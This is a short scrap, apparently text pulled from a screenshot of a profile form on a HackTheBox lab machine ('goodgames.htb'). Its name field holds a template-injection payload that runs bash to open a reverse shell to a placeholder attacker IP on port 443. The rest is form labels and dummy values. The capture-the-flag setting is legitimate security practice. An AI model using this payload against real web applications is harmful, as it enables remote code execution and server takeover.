 General information
Full Name
Birthday
globals__.os.popen('bash -c "bash -i >& /dev/tcp/Tu_IP/443 0>&1"').rea
10/14/2024
Email
Phone
admin@goodgames.htb
15121511351451
Save all